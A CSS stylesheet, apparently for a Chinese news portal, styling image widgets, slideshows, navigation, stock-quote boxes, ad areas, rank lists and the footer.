.imgList-widget-5 .content-1 { padding-right:6px; }
.imgList-widget-5 .content-small { width:220px; float:left; }
.imgList-widget-5 .content-large { width:255px; float:left; }
.imgList-widget-5 .content-small .pstrans .cover, .imgList-widget-5 .content-small .pstrans .name { height:50px; padding: 50px 10px; top: 0; width: 200px; display:none; }
.imgList-widget-5 .content-large .pstrans .cover, .imgList-widget-5 .content-large .pstrans .name { height: 100px; padding: 75px 15px; top: 0; width: 235px; display:none; }
/*.imgList-widget-5 .common-title { background: none repeat scroll 0 0 #2B2B2B; float: left; height: 50px; width: 255px; }*/
.imgList-widget-6 .content, .imgList-widget-7 .content { float:left; }
.imgList-widget-6 .content-small, .imgList-widget-6 .content-small { float:left; }
.imgList-widget-6 .content-large { width: 227px; float:left; }
.imgList-widget-6 .content-small .pstrans { border-left:1px solid #fff; }
.imgList-widget-7 .content-small .pstrans { border-bottom: 1px solid #FFFFFF; border-left: 1px solid #FFFFFF; }
.imgList-widget-6 .content-small .pstrans .cover, .imgList-widget-6 .content-small .pstrans .name { height: 130px; padding:60px 10px; top: 0; width: 110px; display:none; }
.imgList-widget-6 .content-large .pstrans .cover, .imgList-widget-6 .content-large .pstrans .name { height: 60px; padding: 70px 15px; top: 0; width: 207px; display:none; }
.imgList-widget-5 .common-title { background: none repeat scroll 0 0 #2B2B2B; float: left; height: 50px; width: 255px; }
.imgList-widget-6 .common-title { background: none repeat scroll 0 0 #2B2B2B; float: left; height: 50px; width: 227px; }
.imgList-widget-7 .content-large { width: 280px; float:left; }
.imgList-widget-7 .content-small .pstrans .cover, .imgList-widget-7 .content-small .pstrans .name { height: 35px; padding: 45px 10px; top: 0; width: 149px; display:none; }
.imgList-widget-7 .content-large .pstrans .cover, .imgList-widget-7 .content-large .pstrans .name { height: 51px; padding: 100px 15px; top: 0; width: 250px; display:none; }
.common-title .left a { color:#d9d9d9; font-size:18px; font-weight:bold; line-height: 50px; padding-left: 15px; }
.common-title .arrow { background-color: #434343; color:#d9d9d9; font-weight:bold; border-radius: 13px; height: 26px; line-height: 26px; text-align: center; text-decoration: none; width: 26px; margin-right: 10px; margin-top: 10px; }
.content .pstrans { float:left; }
.pstrans { overflow: hidden; position: relative; }
.pstrans .cover { background: none repeat scroll 0 0 #000000; opacity: 0.7; filter:alpha(opacity=70); z-index: 9; }
.pstrans .cover, .pstrans .name { left: 0; position: absolute; }
.pstrans .name { color: #FFFFFF; font-size: 14px; line-height: 22px; text-align: left; z-index: 10; }
.pstrans .name:hover { text-decoration: none; }
.pstrans .name em { color: #FFFFFF; font-weight:bold; }
.pstrans .name span { color: #CCCCCC; font-size: 12px; }
/*输入框*/
    /*运势下拉框*/
.yunshi-select { float: left; display: inline; width: 107px; position: relative; z-index:2; }
.yunshi-select h2 { background: url("selectbg.png") no-repeat scroll 0 0 transparent; cursor: pointer; display: block; height: 23px; line-height: 23px; text-indent: 7px; width: 106px; color:#888; }
.yunshi-select ul { background: none repeat scroll 0 0 #FFFFFF; border: 1px solid #E5E5E5; display: none; left: 0; position: absolute; top: 22px; width: 104px; z-index: 99; }
.yunshi-select li { clear: both; line-height: 19px; }
.yunshi-select li a { display: block; text-indent: 6px; width: 100%; }
.yunshi-select li a, .yunshi-select li a:visited { color: #2B2B2B; }
.yunshi-select li a:hover { background: none repeat scroll 0 0 #1E50A2; color: #FFFFFF; }
/*搜化妆品*/
.hzp-input01 { border: 1px solid #DCDCDC; color: #888888; float: left; height: 21px; line-height: 21px; margin-right: 5px; text-indent: 4px; width: 70px; }
.hzp-input02 { background: none repeat scroll 0 0 #696969; border: medium none; color: #FFFFFF; cursor: pointer; float: left; height: 23px; font-size: 12px; line-height: 25px; overflow: hidden; text-align: center; width: 60px; }
/*财经*/
.ntesquoteshow { padding-left: 40px; text-align: left; width: 180px; font-family:"Arial"; }
.cGreen, .cGreen:visited, .cGreen a { color: #008000; }
.cRed, .cRed:visited, .cRed a { color: Red; }
.ntesquoteshow .left { padding:5px 10px 0 0; }
.ntesquoteshow .right { font-size:22px; }
.finance-selection { display: block; width: 220px; height:26px; }
.finance-selection .all, .finance-selection .search-area { border: 1px solid #F1F1F1; color: #666666; height: 22px; margin-bottom: 5px; vertical-align: middle; }
.finance-selection .submit-btn { background: none repeat scroll 0 0 #DADADA; border: medium none; color: #4C4C4C; float: left; width: 40px; height: 22px; line-height: 22px; margin: 0px 0 0 5px; _margin-top:2px; text-align:center; vertical-align: middle; }
.finance-selection .socode { border: 1px solid #E4E4E4; color: #888888; height: 21px; line-height: 21px; text-indent: 3px; width: 100px; }
/*border*/
.grayborder { height: 5px; background: #d3d3d3; clear: both; display: block; overflow: hidden }
/*返回顶部按钮*/
#returntop { border:1px #ccc solid; background:#F30; width:80px; height:30px; position:fixed; _position:absolute; line-height:30px; text-align:center; top:0px; left:0px; display:none; cursor:pointer; }
/**/
.hot-tags { background: none repeat scroll 0 0 #FFFFFF; border-bottom: 1px solid #d3d3d3; height: 39px; line-height: 39px; overflow: hidden; }
.hot-tags-title { color: #252525; float: left; font-size: 12px; font-weight: bold; width: 66px; }
.hot-tags-list { float: left; overflow: hidden; width: 330px; }
.hot-tags-list li { float: left; font-size: 12px; padding: 0 5px 0 10px; white-space: nowrap; }
.hot-tags-list li a { color:#044c68; }
/*gg*/
.ggarea { border: 1px solid #d3d3d3; clear: both; margin: 0 auto; overflow: hidden; text-align: left; }
.ggarea .ggtext { padding:0 0 0 12px; line-height:21px; }
.ggarea .mod-ggtext1 li, .ggarea .mod-ggtext2 li, .ggarea .mod-ggtext3 li, .ggarea .mod-ggtext4 li { background: url("iconv0.0.9.png") no-repeat scroll 0 0 transparent; background-position: -125px -82px; float: left; padding-left: 10px; padding-right: 10px; }
.ggarea .mod-ggtext1 li { width: 116px }
.ggarea .mod-ggtext2 li { width: 132px }
.ggarea .mod-ggtext3 li { width: 132px }
.ggarea .mod-ggtext4 li { width: 110px; }
.ggarea .ggtext li a { color: #376a77; }
.ggarea { padding:1px; }
.ggarea .name { font-size:14px; width:27px; text-align:center; background:none repeat scroll 0 0 #EDEDED; }
.ggarea .name a, .ggarea .name a:visited { color:#376A77 }
.ggTab { background: none repeat scroll 0 0 #FFFFFF; border: 0 none; margin: 0 auto; overflow: hidden; }
.top-gg-area { height:100px; overflow:hidden; }
.gg-head-1 { float:left; padding-right:5px; }
.gg-head-2 { float:left; padding-right:5px; }
.gg-head-3 { float:left; }
.adj468 img { border: 1px solid #F4F4F4; padding: 14px 13px 14px 12px; }
/*右侧浮动导航*/
.float-menu { bottom: 305px; left: 50%; margin-left: 552px; width:58px; position: fixed; text-align: left; z-index:1; display:none; _position: absolute; _top: expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-305));
}/*距底部200px*/
.change-nav { background: url("icons-sprites.png") no-repeat scroll 0 -70px transparent; display: block; height: 21px; overflow: hidden; text-indent: -99em; width: 58px; }
.list-nav { border-left:1px solid #dcdcdc; border-right:1px solid #dcdcdc; height:105px; display:none; }
.list-nav-item { color: #888888; display: block; height: 21px; line-height: 21px; text-align: center; width: 56px; }
.list-nav a:hover { background:#303030; color:#fff; line-height: 21px; text-decoration:none; }
.btn-to-top { background: url("icons-sprites.png") no-repeat scroll -155px -70px transparent; display: block; height: 34px; overflow: hidden; text-indent: -99em; width: 58px; }
a.btn-to-top:hover { background: url("icons-sprites.png") no-repeat scroll -235px -70px transparent; }
a.change-nav:hover { background: url("icons-sprites.png") no-repeat scroll -80px -70px transparent; }
/*列表前的小图标*/
    /*新闻视频小图标 Icon-video*/
.I_N_V_ { background: url("icons-new.png") no-repeat scroll 0 center transparent; padding-left: 20px; padding-top: 1px; padding-bottom: 1px; }
.I_V_ { background: url("icons-new.png") no-repeat scroll 0 center transparent; padding-left: 20px; padding-top: 1px; padding-bottom: 1px; }
/*新闻图集小图标 Icon-news-gallery*/
.I_N_G_ { background: url("icons-new.png") no-repeat scroll -440px center transparent; padding-left: 20px; padding-top: 1px; padding-bottom: 1px; }
/*新闻图片小图标 Icon-news-picture*/
.I_N_PIC_ { background: url("icons-new.png") no-repeat scroll -880px center transparent; padding-left: 20px; padding-top: 1px; padding-bottom: 1px; }
/*评论小图标Icon-comment*/
.I_C_ { background: url("icons-new.png") no-repeat scroll -1320px center transparent; padding-left:20px; padding-top: 1px; padding-bottom: 1px; }
/*专题小图标 Icon-report*/
.I_R_ { background: url("icons-new.png") no-repeat scroll -1760px center transparent; padding-left: 20px; padding-top: 1px; padding-bottom: 1px; }
/*滚动小图标 Icon-scroll-news*/
.I_SN_ { background: url("icons-new.png") no-repeat scroll -2200px center transparent; padding-left: 20px; padding-top: 1px; padding-bottom: 1px; }
/*访谈小图标*/
.I_T_ { background: url("icons-new.png") no-repeat scroll -2640px center transparent; padding-left: 20px; padding-top: 1px; padding-bottom: 1px; }
.lm-border { background:url(bg-lm-border1.jpg) no-repeat; clear: both; margin: 0 auto; width:1200px; height:1px; display: block; overflow: hidden; }
.lmr-border { background:url(bg-lmr-border3.png) no-repeat; clear: both; margin: 0 auto; width: 1200px; height:1px; display: block; overflow: hidden; }
.lmr-bborder { background:url(bg-lmr-bborder1.jpg) no-repeat; clear: both; margin: 0 auto; width: 1200px; height:5px; display: block; overflow: hidden; }
.m-border { background: url("bg-lm-border1.jpg") no-repeat scroll 0 0 transparent; clear: both; display: block; height: 1px; margin: 0 auto; overflow: hidden; width: 220px; }
/* 股票搜索弹窗 */
.tcbox { float:left; position: absolute; width: 270px; z-index: 99; top: 25px; left: 0; margin-left:0px; margin-top:6px; border: 1px solid #DCDDDD; background:#FFFFFF; }
.tbText { border-collapse: collapse; line-height: 20px; font-size: 12px; text-align: left; color:#2B2B2B; width: 268px; margin-top:3px; }
.tbText th, .tbText td { height: 20px; padding: 0 6px; text-align: left; }
.tbText th { background: #E2F7FD; color:#1E50A2; font-weight:normal; }
.tbText .nline { padding: 1px; color:#2B2B2B; display: block; outline-color: -moz-use-text-color; outline-style: none; outline-width: medium; text-decoration: none; width: 100%; }
.tbText tr.alter td { background: #CCEDF7; }
.tbText tr:hover { background: #CCEDF7; }
/* 页脚模块 */
.footerbg { height: 270px; border-top:1px solid #dddddd; background:none repeat-x scroll 0 0 #F8F8F8; }
.footer {/*height: 262px;*/ margin:0 auto; width: 1200px; }
.footer-channel { width:161px; float:left; padding: 20px 0 0 0; }
.footer-content { float: left; }
.other-info { padding: 20px 0 20px 25px; }
.news-sub { width:180px; height:270px; float:left; border-left:1px solid #dddddd; }
.other-channels { width:340px; height:270px; float:left; border-left:1px solid #dddddd; }
.other-info { float: left; height: 230px; width: 251px; border-left:1px solid #dddddd; }
.footer-module-content h3 { padding: 30px 0 10px 30px; color:#808080; font-weight:bold; }
.footer-module-content h3 a, .footer-module-content h3 a:visited { color:#808080; font-weight:bold; }
.footer-module-content h3 a:hover { color:#ba2636; }
.footer-module-content p a, .footer-module-content p a:visited { color: #888888; float: left; height: 28px; line-height: 28px; padding-left: 30px; padding-right: 30px; }
.footer-module-content p a:hover { color:#ba2636; }
.hot-keys a { padding: 0 10px; }
.hot-keys span, .hot-keys a, .hot-keys a:visited { color: #333333; line-height: 28px; }
.hot-keys a:hover { color:#ba2636; }
.footer-content .search-input-area { width:240px; background:#fff; }
.footer-content .top_search .textBox { width:218px; _width:210px; }
.footer-content .search-logo { float:right; }
/*头部修改*/

.ntes-passport-nav-bg { width: 100%; left: 0; position: absolute; top: 0; height:39px; clear:both; z-index: 20; }
.wrapperbg { background: url("b_line.gif") repeat-x scroll left bottom #F8F8F8; border-top: 1px solid #DDDDDD; height: 241px; margin: auto; width: 100%; }
.content-18th-link { display: block; height: 30px; margin: 0 auto; outline: medium none; overflow: hidden; width: 360px; padding-bottom: 5px; }
/*新首套红*/
    .main-col-11 .content-18th { background: url("content-18th7.jpg") no-repeat scroll 0 top transparent; margin-top: 10px; }
.shibada-link { height: 50px; left: 50%; margin-left: -505px; position: absolute; top: 10px; width: 1020px; display: block; }
.content-18th-link .left { height: 30px; text-indent: -9999em; width: 360px; }
.shibada-title { background: url("18th2012wrap-title5.jpg") no-repeat scroll 50% 0 transparent; height:60px; }
.shibada-bg { background: url("18th2012wrap-img9.jpg") no-repeat scroll 50% 0 transparent; height:837px; }
/*滚动行情--汽车*/
    .auto-news-content { float: left; height: 28px; overflow: hidden; width: 350px; }
/*修改960，修改的样式*/
        /*slide*/
        /*.area-sub { float: right; width: 560px; }*/
    .imgList-widget-4 { padding-top: 5px; }
.imgList-widget-4 li { float: left; width: 220px; padding-top: 15px; /*padding-top: 10px;*/
        position: relative; }
.imgList-widget-4 .img-bg { background-color: #050505; display: block; height: 30px; opacity: 0.6; filter:alpha(opacity=60); position: absolute; left: 0px; bottom: 0px; width: 220px; }
.imgList-widget-4 p { height: 30px; line-height: 30px; position: absolute; left: 0px; bottom:0px; }
.imgList-widget-4 p a, .imgList-widget-4 p a:visited, .imgList-widget-4 p a:hover { color:  #FFFFFF; font-size: 12px; font-weight: bold; height: 30px; overflow: hidden; padding-left: 10px; text-decoration: none; }
.widget-slide-content-text { padding: 10px; width: 140px; }
.widget-slide-content-text h4 { line-height: 25px; padding-bottom: 5px; overflow: hidden; font-family: "Microsoft YaHei", "微软雅黑"; font-size: 17px; font-weight: bold; text-align: left; }
.widget-slide h4 a, .widget-slide h4 a:visited { color:#4E4E4E; }
.widget-slide h4 a:hover { color: #BA2636; }
.widget-slide-content-text p { color: #888888; line-height: 21px; padding-top: 12px; clear: both; }
/*.widget-slide-ctrl { position: absolute; }*/
    .widget-slide-ctrl div, .widget-slide-ctrl-tabs li { display: inline; float: left; }
.widget-slide-ctrl-tabs { bottom: 12px; margin: 0px 16px; overflow: hidden; position: absolute; width: 370px; visibility: hidden; }
.widget-slide-ctrl-tabs ul { overflow: hidden; width: 9999px; }
.widget-slide-ctrl-tabs li { width: 62px; }
.widget-slide-ctrl-tabs img { border: 2px solid #a7a5af; opacity: 0.8; filter:alpha(opacity=80); padding: 0px; }
.widget-slide-ctrl-tabs .current img { border: 2px solid #2db3e9; opacity: 1; filter:alpha(opacity=100); padding: 0px; }
.widget-slide { overflow: hidden; position: relative; }
.widget-slide-body { overflow: hidden; _position: relative; }
.widget-slide-1 { width:220px; padding-top: 28px; }
.widget-slide-2 { height: 280px; width: 560px; margin-bottom: 10px; overflow: hidden; background: none repeat scroll 0px 0px #F3F3F3; }
.widget-slide .widget-slide-contents-piclist { width: 9999px; }
.widget-slide-contents-piclist li { float: left; width: 560px; }
.widget-slide-ctrl .widget-slide-ctrl-tabs li { display: inline; float: left; }
.widget-slide-ctrl .widget-slide-ctrl-nav { display: inline-block; position: absolute; text-align: center; }
.widget-slide-1-ctrl .widget-slide-ctrl-nav { width: 160px; bottom: 20px; left: 400px; }
.widget-slide-2-ctrl .widget-slide-ctrl-nav { width: 100px; bottom: 165px; left: 130px; }
.widget-slide-3-ctrl .widget-slide-ctrl-nav { width: 160px; bottom: 0px; left: 110px; }
.widget-slide-4-ctrl .widget-slide-ctrl-nav { bottom: 270px; right: 0; width: 55px; }
.widget-slide-5-ctrl .widget-slide-ctrl-nav { width: 160px; bottom: 120px; left: 110px; }
.widget-slide-ctrl-nav li { background: url("icons-sprites.png") no-repeat scroll 0 -191px transparent; cursor: pointer; display: inline-block; *display:inline;
zoom:1; height: 9px; width: 8px; padding:0 3px; }
.widget-slide-ctrl-nav .current { background: url("icons-sprites.png") no-repeat scroll 0px -169px transparent; }
.widget-slide-ctrl-prev, .widget-slide-ctrl-next { background-color: #333333; color: #FFFFFF; display: inline-block; font-weight: bold; opacity: 0.6; filter:alpha(opacity=60); position: absolute; text-align: center; text-decoration: none; visibility: hidden; }
.widget-slide-ctrl-prev:hover, .widget-slide-ctrl-next:hover { background-color:#000; color:#fff; opacity: 0.8; filter:alpha(opacity=80); text-decoration:none; }
.widget-slide-1-ctrl .widget-slide-ctrl-prev, .widget-slide-1-ctrl .widget-slide-ctrl-next { border-radius: 21px 21px 21px 21px; bottom: 112px; font-size: 36px; height: 42px; line-height: 42px; width: 42px; }
.widget-slide-2-ctrl .widget-slide-ctrl-prev, .widget-slide-2-ctrl .widget-slide-ctrl-next { border-radius: 15px; bottom: 70px; height: 30px; line-height: 30px; font-size: 24px; width: 30px; }
.widget-slide-3-ctrl .widget-slide-ctrl-prev, .widget-slide-3-ctrl .widget-slide-ctrl-next { border-radius: 20px; bottom: 150px; height: 40px; line-height: 40px; font-size: 28px; width: 40px; }
.widget-slide-4-ctrl .widget-slide-ctrl-prev, .widget-slide-4-ctrl .widget-slide-ctrl-next { border-radius: 20px; bottom: 130px; height: 40px; line-height: 40px; font-size: 28px; width: 40px; }
.widget-slide-5-ctrl .widget-slide-ctrl-prev, .widget-slide-5-ctrl .widget-slide-ctrl-next { border-radius: 15px; bottom: 65px; height: 30px; line-height: 30px; font-size: 24px; width: 30px; }
.widget-slide-1-ctrl .widget-slide-ctrl-prev { left: 15px; }
.widget-slide-1-ctrl .widget-slide-ctrl-next { left: 340px; }
.widget-slide-2-ctrl .widget-slide-ctrl-prev { left: 10px; }
.widget-slide-2-ctrl .widget-slide-ctrl-next { left: 185px; }
.widget-slide-3-ctrl .widget-slide-ctrl-prev { left: 10px; }
.widget-slide-3-ctrl .widget-slide-ctrl-next { left: 310px; }
.widget-slide-4-ctrl .widget-slide-ctrl-prev { left: 0px; }
.widget-slide-4-ctrl .widget-slide-ctrl-next { left: 920px; }
.widget-slide-5-ctrl .widget-slide-ctrl-prev { left: 10px; }
.widget-slide-5-ctrl .widget-slide-ctrl-next { left: 185px; }
.widget-slide .ui-til4 { bottom: 158px; position: absolute; }
.widget-slide-3 .widget-slide-body { height: 285px; overflow: hidden; width: 360px; }
.imgList-widget-8 li { float: left; width: 360px; position:relative; }
.imgList-widget-8 .img-bg { background-color: #050505; display: block; height: 60px; left: 0; opacity: 0.6; filter:alpha(opacity=60); position: absolute; bottom:1px; width: 360px; }
.imgList-widget-8 .title-info { height: 60px; left: 0; line-height: 60px; position: absolute; bottom:0; }
.imgList-widget-8 .title-info h4 { height: 26px; line-height: 26px; padding-top: 5px; font-weight:bold; font-size:14px; }
.imgList-widget-8 .title-info p { height: 24px; line-height: 24px; font-size: 12px; }
.imgList-widget-8 h4 a, .imgList-widget-8 h4 a:visited, .imgList-widget-8 h4 a:hover { color: #FFFFFF; }
.imgList-widget-8 p a, .imgList-widget-8 p a:visited, .imgList-widget-8 p a:hover { color:#b4b6b9; }
.imgList-widget-8 h4 a, .imgList-widget-8 p a, .imgList-widget-8 h4 a:visited, .imgList-widget-8 p a:visited, .imgList-widget-8 h4 a:hover, .imgList-widget-8 p a:hover { height: 30px; overflow: hidden; padding-left: 10px; text-decoration: none; }
.imgList-widget-3 li { float: left; padding-left: 12px; padding-right: 5px; padding-top: 10px; width: 220px; }
.imgList-widget-3 li img { margin-bottom: 5px; }
.widget-slide-4 { height: 230px; padding-top: 65px; width: 1200px; }
.widget-slide-5 { width:220px; height:150px; padding-top: 20px; }
.widget-slide-5 .widget-slide-body { padding-top: 15px; }
.widget-slide-5 .ui-til4 { bottom: 136px; }
.widget-slide-5 .widget-slide-5-ctrl .widget-slide-ctrl-nav { bottom: 140px; }
        /*切换广告*/



   /*list*/
    .mod-list li { background: url("icons-sprites.png") no-repeat scroll 0 -138px transparent; clear: both; font-size: 14px; height: 25px; line-height: 25px; padding-left: 9px; }
    .main-list li { background: url("icons-sprites.png") no-repeat scroll 0 -138px transparent; clear: both; font-size: 14px; height: 28px; line-height: 28px; padding-left: 9px; }
    .sub-list li { background: url("icons-sprites.png") no-repeat scroll 0 -140px transparent;}
    .sub-list li { height: 24px; line-height: 24px; padding-left: 12px; }
    .specialTopic-list li { background: url("icons-sprites.png") no-repeat scroll 0 -140px transparent;  padding-left: 12px; }
    .sub-list li .fB { font-size:14px; }
    .sub-list .date-time { font-family:"Arial"; font-size:12px; font-style:italic; color:#bebebe; }
    .main-list .date-time { font-family:"Arial"; font-size:12px; font-style:italic; color:#bebebe; }
    .bigsize .date-time { font-family:"Arial"; font-size:12px; font-style:italic; color:#bebebe; }
    .news-date-list { margin-right:10px; }
    .sub-pic { width:320px; clear:both; overflow:hidden;}
    .sub-pic ul { float:left; width:350px;}
    .sub-pic li { float:left; width:145px; padding:6px 29px 6px 0px; display:inline;}
    .sub-pic li img { clear:both; margin-bottom:6px;}
    .sub-pic li p { margin:0 auto; clear:both; line-height:21px;}
    .attitude { margin:0 auto; clear:both; overflow:hidden; color:#C3C3C3;}
    .attitude li { clear:both; text-align:left; padding:9px 0;}
    .attitude li img { vertical-align:middle;}
    .attitude li a,.attitude li a:visited { color:#333;}
    .attitude li a:hover {color:#ba2636;}
    .bigpic { margin:0 auto; clear:both; width:580px; height:280px; overflow:hidden; background:#F3F3F3; text-align:left;}
    .bigpic .pic { float:left; width:400px;}
    .bigpic .right {   float: right;        padding: 0 15px;        width: 150px;}
    .bigpic .right .time { float:left; display:block; background:url(i_time.gif) left center no-repeat; height:15px; line-height:16px; padding-left:21px; color:#B9B9B9; clear:both; overflow:hidden;}
    .bigpic .right p { line-height:20px; color:#888; font-size:12px; margin:0 auto; clear:both;}
    .list-item { margin:15px 0 0 0; clear:both; overflow:hidden; text-align:left; border-bottom:1px solid #EBEBEB; padding-bottom:12px;}
    .list-item .item-top { clear:both; margin:0 auto; width:700px; overflow:hidden;}
    .list-item .item-top h2 {font-family: "Microsoft YaHei", "微软雅黑"; font-size: 18px; font-weight: 100; line-height: 24px; margin: 0 0 8px 0; overflow:hidden;}
    .list-item .item-top img { float:left; margin:4px 20px 0 0;}
    .list-item .item-top p{ color:#808080; line-height:23px; font-size:14px;}
    .list-item .item-top .time { color:#B9B9B9; font-size:12px; line-height:21px;}
    .list-item  .item-bottom { margin:6px 0 0 0; clear:both; overflow:hidden;}
    .list-page { float:left; margin:0 auto; clear:both; overflow:hidden; padding:20px 0; text-align:left;}
    .list-page a { float:left; background:#777; width:37px; height:39px; line-height:39px; text-align:center; font-family:"Arial"; display:block; margin-right:4px; color:#fff; text-decoration:none; font-weight:bold;}
    .list-page span { float:left; width:37px; height:39px; line-height:39px; text-align:center; font-family:"Lucida Console"; display:block; margin-right:4px; color:#777;}
    .list-page .on { background:#3973A6;}
    .list-page a:hover { background:#3973A6;}
    .list-page a.pre,.list-page a.next { font-family:"Tahoma";}
    .list-page .hidden { display:none;}
        /*title*/
    .title-bar { height: 25px; line-height: 25px; overflow: hidden; }
    .title-bar h2 { float: left; font-weight: bold; line-height: 29px; }
    .title-bar .more { float: right; line-height: 29px; }
    .news-column .title-bar .more { padding-right: 18px; }
    .ui-til1 { height:42px; line-height:42px; }
 .list-page>b { display: none;}   .ui-til1 h2 { float: left; font-family: "Microsoft YaHei", "微软雅黑"; font-size: 16px; width:239px; height:37px; line-height:37px; border-bottom: 5px solid #333; overflow: hidden; }
    .ui-til1 .links { width:760px; height: 37px; line-height: 37px; border-bottom: 5px solid #044c82; }
    .ui-til1 .links .more { padding-top:7px; color:#ddd; }
    .ui-til1 .more a { font-size:14px; color:#252525; padding:0 15px; border-right: 1px solid #ddd; }
    .ui-til1 .more a.last { padding-right: 9px; border-right:0; }
    .ui-til1 .more a:visited { color:#252525; }
    .ui-til1 .more a.current:visited { color: #F1F1F1; }
    .ui-til1 .more .current, .ui-til1 .more a:hover { text-decoration: none; color:#f1f1f1; background:#373737; padding:5px 18px; -webkit-border-radius:13px; -moz-border-radius:13px; border-radius: 13px; margin: 0 -2px 0 -3px; position: relative; border-right:0; }
    .ui-til1 .more a.last:hover { padding-right: 9px; margin: 0 0 0 -3px; -webkit-border-radius:13px 0 0 13px; -moz-border-radius:13px 0 0 13px; border-radius:  13px 0 0 13px; }
    .ui-til2 { padding-bottom:9px; padding-top:12px; }
    .ui-til2 h2 .the-other-side { background:url("tit-bar-sprites.png") no-repeat scroll 0 0 transparent; width:60px; height:29px; display:block; text-indent: -9999px; }
    .ui-til2 h2 .the-insider { background:url("tit-bar-sprites.png") no-repeat scroll -60px 0 transparent; width:60px; height:29px; display:block; text-indent: -9999px; }
    .ui-til2 h2 .data-blog { background:url("tit-bar-sprites.png") no-repeat scroll -120px 0 transparent; width:70px; height:29px; display:block; text-indent: -9999px; }
    .wgt-tab .ui-til2 { padding-top:0px; }
    .ui-til2 h2, .ui-til4 h2 { float: left; height: 29px; line-height: 29px; font-size:16px; font-family: "Microsoft YaHei", "微软雅黑"; overflow: hidden; }
    .ui-til2 .readAll {   background: url("icons-sprites.png") no-repeat scroll 50px -99px transparent; }
    .ui-til3 h2 { float: left; font-size:16px; font-family: "Microsoft YaHei", "微软雅黑"; overflow: hidden; }
    .ui-til4 { padding-bottom:7px; }
        /*rank list 排行*/
    .rankList li { border-bottom: 1px solid #eeeeee; display: inline-block; float: left; height: 35px; line-height: 35px; overflow: hidden; width: 325px; }
    .rankList li.last { border:none; }
    .rankList li span.ranknum { width: 20px; height: 20px; background-color: #cacaca; -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; color: #FFFFFF; float: left; line-height: 20px; margin-top: 7px; font-family: "Arial"; font-style: italic; font-weight: bold; text-align: center; }
    .rankList li span.front { background-color: #930000; }
    .rankList li a { color: #333333; float: left; padding-left: 10px; }
    .rankList li a:hover { color: #BA2636; }
    .rankList li span .follow { background-color: #A2A2A2; }
    .rankList li .more { color:#930000; font-family: "Arial"; font-style: italic; font-weight: bold; }
    .rankList li .more a, .rankList li .more a :hover, .rankList li .more a :visited { color:#888888; }
    .rankList li span.cLGray { padding:0 10px; }

/***********************************************************************************************/

    /* Global CSS */
    html {overflow-y:scroll;}
    body { margin:0;font-family:Microsoft YaHei; font-size:12px;; background:#ffffff; }
    div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, blockquote, p { padding:0; margin:0; }
    table, td, tr, th { font-size:12px; }
    li { list-style-type:none; }
    img { vertical-align:top; border:0; }
    ol, ul { list-style:none; }
    h1, h2, h3, h4, h5, h6 { font-size:12px; font-weight:normal; }
        /*table,tr,td{padding:0px;}*/
    address, cite, code, th { font-weight:normal; font-style:normal; }
    em{  font-style:normal; }
    .ntes-passport a { color:#727171; }
    .ntes-passport a:hover { color:#ba2636; }
    .fB { font-weight:bold; }
    .left { float:left; }
    .right { float:right; }
    .clearfix, .area, .header, .footer, .area-sub, .area-main { *zoom:1;}
    .clearfix:after, .area:after, .header:after, .footer:after, .content:after, .area-sub:after, .area-main:after, .main-col-10:after, .main-col-9:after, .tab-con:after { display:block; overflow:hidden; clear:both; height:0; visibility:hidden; content:"."; }
        /*span blank*/
    .blankW { background:#fff; }
    .blank3 { clear:both; height:3px; overflow:hidden; display:block; font-size:1px; }
    .blank6 { clear:both; height:6px; overflow:hidden; display:block; font-size:1px; }
    .blank9 { clear:both; height:9px; overflow:hidden; display:block; font-size:1px; }
    .blank9w { background:#ffffff; clear:both; height:9px; overflow:hidden; display:block; font-size:1px; }
    .blank12 { clear:both; height:12px; overflow:hidden; display:block; }
    .blank15 { clear:both; height:15px; overflow:hidden; display:block; }
    .blank20 { clear:both; height:20px; overflow:hidden; display:block; }
        /*headerbg*/
    .wrapperbg { background: #F8F8F8 url("b_line.gif") left bottom repeat-x; border-top: 1px solid #DDDDDD;  clear:both; margin: 0 auto; }
    .main-content{background: none repeat scroll 0 0 #FFFFFF; clear: both;margin: 0 auto;width: 1010px;}
        /*通用导航*/
    .ntes-nav { height: 41px; line-height: 41px; margin: 0 auto; text-align: left; width:1200px; }
    .nav-link a, .nav-link a:visited { color: #252525; }
    .nav-link a:hover { color: #BA2636; }
    .ntes-nav .nav-link a { float: left; padding:  0 8px; background: url("nav-border.png") no-repeat scroll 0 15px transparent; }
    .ntes-nav .nav-link .first { padding:0 10px 0 0;   background: none repeat scroll 0 0 transparent; }
    
        /*新闻导航*/
    .nav-channel { margin: 0 auto; width: 1200px; text-align: center; }
    .nav-channel .nav { color: #FFFFFF; width:1200px;height: 40px; line-height: 40px; }
    .nav-channel .nav .nav-blue { float:left; height: 35px; background: none repeat scroll 0 0 #F8F8F8; border-top:5px solid #044c82;width:1200px;}
    .nav-channel .nav .nav-black { float:left; height: 35px; background: none repeat scroll 0 0 #EDEDED; border-top:5px solid #333333;}
    .nav-channel .nav a { border-right: 1px solid #ccc; border-bottom:1px solid #ccc; float: left; padding:0 8px; height:34px; line-height:34px; font-size:14px; position: relative; }
    .nav-channel .nav a .new { position: absolute; right: 0; top: -7px; width: 21px; height: 14px; overflow: hidden; text-indent: -999em;  background: url("notice_new.png") no-repeat; cursor: pointer; }
    .nav-channel .nav .current { color: #044C82; float: left; font-size: 14px; font-weight: bold; background: none repeat scroll 0 0 #FFFFFF; border-bottom:1px solid #fff; padding: 0; width: 60px; }
    .nav-channel .nav a.current:visited { color: #044C82; }
    .nav-channel .nav a.current:hover { color: #BA2636; }
    .nav-channel .nav .first { border-left:1px solid #D4D4D4;}
    .nav-channel .nav a, .nav a:visited { color: #252525; }
    .nav-channel .nav a:hover { color:  #BA2636; }
    .nav-black a,.nav-black a:visited{color:#585858}
    .nav-black  a { border-bottom: 1px solid #e4e4e4; border-right: 1px solid #e4e4e4; }
        /*layout 布局*/
    .area { clear: both; margin: 0 auto; width: 1200px; }
    .area-left { float: left; width: 700px; }
    .area-right { float: right; width: 320px; }
        /*font css*/
    h2.bigsize { font-family: "Microsoft YaHei", "微软雅黑"; font-size: 20px; font-weight: 100; height:24px; line-height: 24px; margin: 7px 0 9px; overflow:hidden; }
    h3.bigsize { font-family: "Microsoft YaHei", "微软雅黑"; font-size: 16px; font-weight: bold; line-height: 24px; margin: 12px 0 6px; overflow:hidden; }
        /*link css*/
    a { color:#252525; text-decoration:none; }
    a:visited { text-decoration:none; }
    a:hover { color:#ba2636; text-decoration:underline; }
